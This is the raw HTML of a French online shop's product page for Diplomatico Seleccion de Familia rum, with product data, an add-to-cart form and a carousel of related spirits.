            <div class="sticky-background"></div>
          </div>
        

      </div>
    </div>
  </div>



    <a href="javascript:void(0)" class="dropbtn" onclick="myFunction()" style="display:none;">Filter</a>

  <div class="header-bottom clearfix">
    <div class="header-main-menu" id="header-main-menu" data-sticky-menu>
      <div class="container">
        <div class="header-main-menu-wrapper">
                      <div class="left-nav-trigger-wrapper d-none d-md-block">
              <div class="left-nav-trigger" data-left-nav-trigger>
                <div class="left-nav-icon d-flex align-items-center justify-content-center">
                  <i class="material-icons">&#xE8EE;</i>
                </div>               
              </div>
            </div>
                    <div class="amega-menu d-none d-md-block">
  <div id="amegamenu" class="">
    <ul class="anav-top js-ajax-mega-menu" data-ajax-dropdown-controller="https://vinsetcadeaux.fr/module/zonemegamenu/dropdowncontent">
              <li class="amenu-item mm-16 ">
          <a href="https://vinsetcadeaux.fr/258-la-selection-de-nos-experts" class="amenu-link" >            SÉLECTION DE L'EXPERT
                      </a>
                  </li>
              <li class="amenu-item mm-7 plex">
          <a href="/74-vins" class="amenu-link" >            Vins
                      </a>
                      <div class="adropdown adropdown-3" >
              <div class="dropdown-bgimage" ></div>
              
              <div class="js-dropdown-content" data-menu-id="7"></div>
            </div>
                  </li>
              <li class="amenu-item mm-1 ">
          <a href="/40-vins-exception" class="amenu-link" >            Vins d'exception
                      </a>
                  </li>
              <li class="amenu-item mm-2 plex">
          <a href="/47-spiritueux" class="amenu-link" >            Spiritueux
                      </a>
                      <div class="adropdown adropdown-2" >
              <div class="dropdown-bgimage" ></div>
              
              <div class="js-dropdown-content" data-menu-id="2"></div>
            </div>
                  </li>
              <li class="amenu-item mm-8 ">
          <a href="/blog" class="amenu-link" >            Le blog du Vin
                      </a>
                  </li>
              <li class="amenu-item mm-30 ">
          <a href="/284-black-friday" class="amenu-link" >            Destockage
            <sup style="background-color: #9f1a16; color: #9f1a16;"><span>En ce moment</span></sup>          </a>
                  </li>
          </ul>
  </div>
</div>

          <div class="sticky-icon-cart" data-sticky-cart data-sidebar-cart-trigger></div>
        </div>
      </div>
    </div>
  </div>

        
      </header>

      <section id="wrapper">

        

<nav class="breadcrumb-wrapper">
  <div class="container">
    <h3 class="breadcrumb" data-depth="3" itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
            <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                            <a itemprop="item" href="https://vinsetcadeaux.fr/">
                                  <i class="fa fa-home home" aria-hidden="true"></i>
                                  <span itemprop="name">Accueil</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                  
            <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <span class="separator material-icons">&#xE409;</span>
                            <a itemprop="item" href="https://vinsetcadeaux.fr/47-spiritueux">
                                  <span itemprop="name">Spiritueux</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
                  
            <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <span class="separator material-icons">&#xE409;</span>
                            <a itemprop="item" href="https://vinsetcadeaux.fr/spiritueux/3426-rhum-diplomatico-seleccion-de-familia-43-3831408666775.html">
                                  <span itemprop="name">Rhum Diplomatico Seleccion de Familia 43°</span>
              </a>
              <meta itemprop="position" content="3">
            </li>
          
              
    </h3>
  </div>
</nav>


        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        

        

        
          <div class="main-content">
            <div class="container">
              <div class="row row-left-center-right">

                

                
<div id="center-column" class="center col-12">
  <div class="center-wrapper">
    

    
<section itemscope itemtype="https://schema.org/Product">
    

  
    <div class="main-product-details shadow-box md-bottom" id="mainProduct">
                                
      <div class="row">
        
          <div class="product-left col-12 col-md-5 ">
            <section class="product-left-content">
              
                <div class="images-container">
  <div class="images-container-wrapper js-enable-zoom-image">
                  
          <div class="product-cover sm-bottom">
            <img
              class="img-fluid js-qv-product-cover js-main-zoom"
              src="https://vinsetcadeaux.fr/4480-medium_default/rhum-diplomatico-seleccion-de-familia-43.jpg"
              alt="Rhum Diplomatico Seleccion de Familia 43°"
              data-zoom-image="https://vinsetcadeaux.fr/4480-large_default/rhum-diplomatico-seleccion-de-familia-43.jpg"
              data-id-image="4480"
              itemprop="image"
            >
            <div class="layer d-flex align-items-center justify-content-center">
              <span class="zoom-in js-mfp-button"><i class="material-icons">&#xE56B;</i></span>
            </div>
          </div>
        

        
          <div class="thumbs-list">
            <div class="flex-scrollbox-wrapper js-product-thumbs-scrollbox">
              <ul class="product-images" id="js-zoom-gallery">
                                  <li class="thumb-container js-thumb-container">
                    <a
                      class="thumb js-thumb selected"
                      data-image="https://vinsetcadeaux.fr/4480-medium_default/rhum-diplomatico-seleccion-de-familia-43.jpg"
                      data-zoom-image="https://vinsetcadeaux.fr/4480-large_default/rhum-diplomatico-seleccion-de-familia-43.jpg"
                      data-id-image="4480"
                    >
                      <img src="https://vinsetcadeaux.fr/4480-small_default/rhum-diplomatico-seleccion-de-familia-43.jpg" alt="Rhum Diplomatico Seleccion de Familia 43°" class="img-fluid">
                    </a>
                  </li>
                              </ul>
            </div>

            <div class="scroll-box-arrows">
              <i class="material-icons left">&#xE314;</i>
              <i class="material-icons right">&#xE315;</i>
            </div>
          </div>
        
            </div>

  
</div>
              
              
            
             
             
                    <div class="product-additional-info">
  <input type="hidden" name="stripe_id_product_attribute" id="stripe_product_attribute_info" value="0"/>
<input type="hidden" name="stripe_product_quantity" id="stripe_product_quantity" value="6"/>
<input type="hidden" name="stripe_product_out_of_stock" id="stripe_product_out_of_stock" value="0"/>

<!-- Include the Stripe Express Checkout template -->
<div id="stripe-express-checkout-element">
  <!-- Express Checkout Element will be inserted here -->
</div>
<div id="stripe-error-message">
  <!-- Display error message to your customers here -->
</div>

</div>
                  
                  
                  
              
                <div class="product-flags">
                                  </div>
              
            </section>
          </div>
        

        
          <div class="product-right col-12 col-md-7 ">
            <section class="product-right-content">
                                                  
              
                
                  <h1 class="page-heading" itemprop="name">Rhum Diplomatico Seleccion de Familia 43°</h1>
                
              
                    
              <div class="row">
                <div class="col-12 ">
                  <div class="product-attributes mb-2 js-product-attributes-destination"></div>

                                      <meta itemprop="gtin13" content="3831408666775" />
                  
                  <div class="product-availability-top mb-3 js-product-availability-destination"></div>

                  
                    <div class="product-out-of-stock">
                      
                    </div>
                  
                    
                  
                    <div id="product-description-short-3426" class="product-description-short typo sm-bottom" itemprop="description">
                      <p>Bouteille de 70cl de Rhum Diplomatico Seleccion de Familia</p>
<p>Rhum vieux du Vénézula, vieilli en ex fut de bourbon et de Xérès</p>
<p>Distillé à 90% a base de Miel de canne à sucre </p>
                      
                    </div>
                  

                </div>
                

                              </div>
               
               <div class="main-product-bottom md-bottom">
                              <div class="product-tabs">
  <ul class="nav nav-tabs flex-md-wrap flex-lg-nowrap" role="tablist">

    <li class="nav-item">
      <a class="nav-link " id="collapseDescriptions" data-toggle="tab" href="#collapseDescription" role="tab">
        <span>L'AVIS DE NOTRE SOMMELIER </span>
      </a>
    </li>
 
    <li class="nav-item d-none">
      <a class="nav-link active" data-toggle="tab" href="#collapseDetails" role="tab">
        <span>Fiche technique</span>
      </a>
    </li>

          </ul>
  <div class="tab-content">

    <div id="collapseDescription" class="product-description-block tab-pane fade show " role="tabpanel">
      <div class="panel-content">
        
  <div class="product-description typo"></div>

      </div>
    </div>
  
    <div id="collapseDetails" class="product-features-block tab-pane fade show active" role="tabpanel">
      <div class="panel-content">
         
 
  <div class="product-details" id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;333&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;GOMVC2997&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;47&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;54,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-11-02 16:30:41&quot;,&quot;date_upd&quot;:&quot;2025-10-28 14:22:06&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Savourez ce Rhum Diplomatico Seleccion de Familia 43\u00b0 lors de vos soir\u00e9es d&#039;\u00e9t\u00e9 !&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Rhum Diplomatico Seleccion de Familia 43\u00b0 - Vins et Cadeaux&quot;,&quot;link_rewrite&quot;:&quot;rhum-diplomatico-seleccion-de-familia-43&quot;,&quot;name&quot;:&quot;Rhum Diplomatico Seleccion de Familia 43\u00b0&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Bouteille de 70cl de Rhum Diplomatico Seleccion de Familia&lt;\/p&gt;\n&lt;p&gt;Rhum vieux du V\u00e9n\u00e9zula, vieilli en ex fut de bourbon et de X\u00e9r\u00e8s&lt;\/p&gt;\n&lt;p&gt;Distill\u00e9 \u00e0 90% a base de Miel de canne \u00e0 sucre\u00a0&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:3426,&quot;id_product&quot;:3426,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;spiritueux&quot;,&quot;category_name&quot;:&quot;Spiritueux&quot;,&quot;link&quot;:&quot;https:\/\/vinsetcadeaux.fr\/spiritueux\/3426-rhum-diplomatico-seleccion-de-familia-43-3831408666775.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:45,&quot;price_without_reduction&quot;:54,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:6,&quot;quantity_all_versions&quot;:6,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4480-cart_default\/rhum-diplomatico-seleccion-de-familia-43.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4480-small_default\/rhum-diplomatico-seleccion-de-familia-43.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4480-home_default\/rhum-diplomatico-seleccion-de-familia-43.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4480-medium_default\/rhum-diplomatico-seleccion-de-familia-43.jpg&quot;,&quot;width&quot;:455,&quot;height&quot;:455},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4480-large_default\/rhum-diplomatico-seleccion-de-familia-43.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4480-cart_default\/rhum-diplomatico-seleccion-de-familia-43.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4480-home_default\/rhum-diplomatico-seleccion-de-familia-43.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4480-large_default\/rhum-diplomatico-seleccion-de-familia-43.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;4480&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4480-cart_default\/rhum-diplomatico-seleccion-de-familia-43.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4480-small_default\/rhum-diplomatico-seleccion-de-familia-43.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4480-home_default\/rhum-diplomatico-seleccion-de-familia-43.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4480-medium_default\/rhum-diplomatico-seleccion-de-familia-43.jpg&quot;,&quot;width&quot;:455,&quot;height&quot;:455},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4480-large_default\/rhum-diplomatico-seleccion-de-familia-43.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4480-cart_default\/rhum-diplomatico-seleccion-de-familia-43.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4480-home_default\/rhum-diplomatico-seleccion-de-familia-43.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4480-large_default\/rhum-diplomatico-seleccion-de-familia-43.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;4480&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:54,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}">
    
    <div class="js-product-attributes-source d-none" style="display:none;">
      
       
              <div class="brand-logo">
                
                  <div class="attribute-item product-reference">
            <label>Référence</label>
            <span itemprop="sku">GOMVC2997</span>
          </div>
              
                  <div class="attribute-item product-manufacturer" itemprop="brand" itemtype="http://schema.org/Brand" itemscope>
            <label>Marque</label>
            <a href="https://vinsetcadeaux.fr/brand/333-diplomatico" class="li-a" itemprop="url"><span itemprop="name">Diplomatico</span>

                              <img src="https://vinsetcadeaux.fr/img/m/333.jpg" class="img-fluid logoo" alt="Diplomatico" itemprop="logo" />
                </a>
              </div>
                      </div>
		
              
      
              

      
              
      
              
      
              
     

      
                  <div class="attribute-item product-quantities">
            <label>En stock</label>
            <span class="stock" data-stock="6" data-allow-oosp="0" style="font-weight: bold;font-size: initial;">6 Produits</span>
          </div>
              

      
              

      
              
    </div>

    
          
  </div>

      </div>
    </div>
          </div>
</div><!-- /tabs -->
                                  </div>
               
               
                   
<div class="product-information light-box-bg mb-3">
  
    
  

  
      <div class="product-prices sm-bottom">
    
      <div
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
        class="product-prices-wrapper d-flex flex-wrap align-items-center"
      >
        <meta itemprop="availability" content="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR"/>
        <link itemprop="url" href="https://vinsetcadeaux.fr/spiritueux/3426-rhum-diplomatico-seleccion-de-familia-43-3831408666775.html"/>
    
            <span class="price product-price" itemprop="price" content="54"style="color: #fff;">54,00 €</span>
             <div class="tax-shipping-delivery-label">
                      <span class="labels-tax-long">TTC</span>
                    
          
                  </div>
                       
        
                  

      
      </div>
    
      
    
          

    
          

    
          

    

    

      </div>

  

      <div class="js-countdown-wrapper" data-getfinaldate-controller="https://vinsetcadeaux.fr/module/zoneproductadditional/getFinalDate"></div>

  
  
  <div class="product-actions">
    
      <form action="https://vinsetcadeaux.fr/panier" method="post" id="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="b464552388a2276358ed18e1cce8e8e7">
        <input type="hidden" name="id_product" value="3426" id="product_page_product_id">
        <input type="hidden" name="id_customization" value="0" id="product_customization_id">

        
                  

        
                  

        
                  

        
          <div class="product-add-to-cart ">
    
    
      
        <div class="product-quantity row sm-bottom">
          <label class="form-control-label col-3">Quantité</label>
          <div class="col-9">
            <div class="qty">
              <input
                type="number"
                name="qty"
                id="quantity_wanted"
                value="1"
                class="form-control"
                min="1"
                aria-label="Quantité"
              />
            </div>
          </div>
        </div>
      

      
        <div class="product-minimal-quantity">
                  </div>
      

      
        <div class="product-add-to-cart-button mb-2 row">
          <div class="add col-12 col-md-9 col-xl-10">
            <button
              class="btn add-to-cart"
              data-button-action="add-to-cart"
              type="submit"
                          >
              <i class="material-icons shopping-cart">&#xE547;</i><span>Ajouter au panier</span>
              <span class="js-waitting-add-to-cart page-loading-overlay add-to-cart-loading">
                <span class="page-loading-backdrop d-flex align-items-center justify-content-center">
                  <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
                </span>
              </span>
            </button>
          </div>
        </div>
      

    
    
  </div>
        

        

      </form>
    
  </div>
</div><!-- /product-information -->
 
              
                <div class="reassurance-hook">
                  
                </div>
              
            </section><!-- /product-right-content -->
          </div><!-- /product-right -->
        
      </div><!-- /row -->

      <div class="js-product-refresh-pending-query page-loading-overlay main-product-details-loading">
        <div class="page-loading-backdrop d-flex align-items-center justify-content-center">
          <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
        </div>
      </div>
    </div><!-- /main-product-details -->
  

 
  
  

  
    <section class="category-products mb-2">
  <div class="block clearfix">

    <h3 class="title-block">
      <span>
                  16 autres produits dans la même catégorie :
              </span>
    </h3>
    
    <div class="product-list">
              <div class="product-list-wrapper clearfix grid columns-5 columns-slick js-category-products-slider">
                      
<article class="product-miniature product-simple product-style" data-id-product="3312" data-product-id-category="47" data-product-id-manufacturer="643">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/spiritueux/3312-whisly-francais-picardie-hautefeuille-esquisse-3408506216883.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/3766-home_default/whisly-francais-picardie-hautefeuille-esquisse.jpg"
            alt       = "Whisky Français, Picardie, Hautefeuille Esquisse"
            class     = "img-fluid"
            title     = "Whisky Français, Picardie, Hautefeuille Esquisse"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Whisky Français, Picardie, Hautefeuille Esquisse"><a href="https://vinsetcadeaux.fr/spiritueux/3312-whisly-francais-picardie-hautefeuille-esquisse-3408506216883.html">Whisky Français, Picardie, Hautefeuille Esquisse</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">83,52 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="2857" data-product-id-category="47" data-product-id-manufacturer="334">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/spiritueux/2857-rhum-3-rivieres-vsop-reserve-speciale-3321133797498.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/3928-home_default/rhum-3-rivieres-vsop-reserve-speciale.jpg"
            alt       = "Rhum 3 rivières VSOP Réserve spéciale"
            class     = "img-fluid"
            title     = "Rhum 3 rivières VSOP Réserve spéciale"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Rhum 3 rivières VSOP Réserve spéciale"><a href="https://vinsetcadeaux.fr/spiritueux/2857-rhum-3-rivieres-vsop-reserve-speciale-3321133797498.html">Rhum 3 rivières VSOP Réserve spéciale</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">55,20 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="779" data-product-id-category="47" data-product-id-manufacturer="250">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/spiritueux/779-porto-burmester-ruby-3084701943351.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/5852-home_default/porto-burmester-ruby.jpg"
            alt       = "Porto Burmester Ruby"
            class     = "img-fluid"
            title     = "Porto Burmester Ruby"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Porto Burmester Ruby"><a href="https://vinsetcadeaux.fr/spiritueux/779-porto-burmester-ruby-3084701943351.html">Porto Burmester Ruby</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">16,68 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="2623" data-product-id-category="47" data-product-id-manufacturer="382">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/spiritueux/2623-whisky-bowmore-12-ans-3681928157051.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/3514-home_default/whisky-bowmore-12-ans.jpg"
            alt       = "Whisky Bowmore 12 ans"
            class     = "img-fluid"
            title     = "Whisky Bowmore 12 ans"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Whisky Bowmore 12 ans"><a href="https://vinsetcadeaux.fr/spiritueux/2623-whisky-bowmore-12-ans-3681928157051.html">Whisky Bowmore 12 ans</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">64,80 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="1903" data-product-id-category="47" data-product-id-manufacturer="203">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/spiritueux/1903-bourbon-jim-beam-honey-3803326826272.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/1796-home_default/bourbon-jim-beam-honey.jpg"
            alt       = "Bourbon JIM BEAM HONEY"
            class     = "img-fluid"
            title     = "Bourbon JIM BEAM HONEY"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Bourbon JIM BEAM HONEY"><a href="https://vinsetcadeaux.fr/spiritueux/1903-bourbon-jim-beam-honey-3803326826272.html">Bourbon JIM BEAM HONEY</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">28,80 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="2334" data-product-id-category="47" data-product-id-manufacturer="557">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/spiritueux/2334-rhum-de-l-ile-maurice-chamarel-xo-6-ans-3953392150051.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/2495-home_default/rhum-de-l-ile-maurice-chamarel-xo-6-ans.jpg"
            alt       = "Rhum de l&#039;île Maurice, Chamarel XO 6 ans"
            class     = "img-fluid"
            title     = "Rhum de l&#039;île Maurice, Chamarel XO 6 ans"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Rhum de l&#039;île Maurice, Chamarel XO 6 ans"><a href="https://vinsetcadeaux.fr/spiritueux/2334-rhum-de-l-ile-maurice-chamarel-xo-6-ans-3953392150051.html">Rhum de l&#039;île Maurice, Chamarel XO 6 ans</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">92,16 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="469" data-product-id-category="47" data-product-id-manufacturer="226">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/spiritueux/469-whisky-chivas-regal-extra-40-3665443901955.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/3630-home_default/whisky-chivas-regal-extra-40.jpg"
            alt       = "Whisky Chivas Regal Extra, 40°"
            class     = "img-fluid"
            title     = "Whisky Chivas Regal Extra, 40°"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Whisky Chivas Regal Extra, 40°"><a href="https://vinsetcadeaux.fr/spiritueux/469-whisky-chivas-regal-extra-40-3665443901955.html">Whisky Chivas Regal Extra, 40°</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">60,48 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="2499" data-product-id-category="47" data-product-id-manufacturer="561">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/spiritueux/2499-rhum-opthimus-21-ans-3415545119983.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/2675-home_default/rhum-opthimus-21-ans.jpg"
            alt       = "Rhum Opthimus 21 ans"
            class     = "img-fluid"
            title     = "Rhum Opthimus 21 ans"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Rhum Opthimus 21 ans"><a href="https://vinsetcadeaux.fr/spiritueux/2499-rhum-opthimus-21-ans-3415545119983.html">Rhum Opthimus 21 ans</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">108,00 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="742" data-product-id-category="47" data-product-id-manufacturer="221">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/spiritueux/742-whisly-talisker-port-ruighe-458-3616594327194.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/5774-home_default/whisly-talisker-port-ruighe-458.jpg"
            alt       = "Whisly TALISKER Port Ruighe 45,8%"
            class     = "img-fluid"
            title     = "Whisly TALISKER Port Ruighe 45,8%"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Whisly TALISKER Port Ruighe 45,8%"><a href="https://vinsetcadeaux.fr/spiritueux/742-whisly-talisker-port-ruighe-458-3616594327194.html">Whisly TALISKER Port Ruighe 45,8%</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">63,36 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="2336" data-product-id-category="47" data-product-id-manufacturer="558">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/spiritueux/2336-rhum-emperor-finition-sherry-cask-3755938718264.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/2498-home_default/rhum-emperor-finition-sherry-cask.jpg"
            alt       = "Rhum Emperor Finition Sherry Cask"
